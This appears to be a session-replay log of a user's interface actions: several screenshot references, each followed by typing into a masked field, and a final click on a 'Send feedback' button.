 type on "**********"  type on "**********"  type on "**********"  type on "**********"  type on "**********"  type on "**********"  type on "**********"  type on "**********"  type on "**********"  click on "Send feedback" at bounding box center (922, 562) 